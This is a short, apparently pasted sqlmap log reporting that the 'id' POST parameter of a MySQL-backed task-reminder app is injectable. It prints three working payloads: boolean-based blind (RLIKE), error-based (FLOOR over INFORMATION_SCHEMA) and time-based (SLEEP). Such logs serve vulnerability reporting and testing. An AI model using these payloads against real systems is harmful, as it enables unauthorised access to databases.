 POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 388 HTTP(s) requests:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: description=Lorem ipsum dolor sit amet, consectetur adipiscing elit. Vestibulum quis nisi tincidunt, fringi
lla magna eleifend, malesuada justo. Praesent in mi turpis.&id=1' RLIKE (SELECT (CASE WHEN (1834=1834) THEN 1 ELSE 0x28
END))-- yGiV&remind_from=2023-04-17&remind_to=2023-04-30&status=1&title=Sample Task 101&user_id=1

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: description=Lorem ipsum dolor sit amet, consectetur adipiscing elit. Vestibulum quis nisi tincidunt, fringi
lla magna eleifend, malesuada justo. Praesent in mi turpis.&id=1' AND (SELECT 1841 FROM(SELECT COUNT(*),CONCAT(0x7171786
b71,(SELECT (ELT(1841=1841,1))),0x71766b7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- qENY&rem
ind_from=2023-04-17&remind_to=2023-04-30&status=1&title=Sample Task 101&user_id=1

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: description=Lorem ipsum dolor sit amet, consectetur adipiscing elit. Vestibulum quis nisi tincidunt, fringi
lla magna eleifend, malesuada justo. Praesent in mi turpis.&id=1' AND (SELECT 1915 FROM (SELECT(SLEEP(5)))Wnlb)-- WhLE&r
emind_from=2023-04-17&remind_to=2023-04-30&status=1&title=Sample Task 101&user_id=1
---
[16:49:42] [INFO] the back-end DBMS is MySQL